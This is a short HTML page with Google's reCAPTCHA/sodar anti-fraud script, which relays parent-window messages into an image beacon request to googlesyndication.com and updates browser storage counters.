<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="t0kPXmYeNNG0zbk2hT5gDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769810379226');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>